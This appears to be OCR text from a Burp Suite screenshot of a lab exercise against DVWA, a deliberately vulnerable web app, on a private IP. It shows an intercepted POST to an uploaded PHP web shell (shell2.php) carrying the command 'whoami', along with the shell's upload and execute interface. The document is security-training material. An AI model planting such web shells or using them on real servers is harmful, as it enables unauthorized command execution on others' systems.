 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:44:2... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=whoami
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
dvwa_email.png
shell.php
shell2.php
whoami Execute
Choose File No file chosen Upload
List Files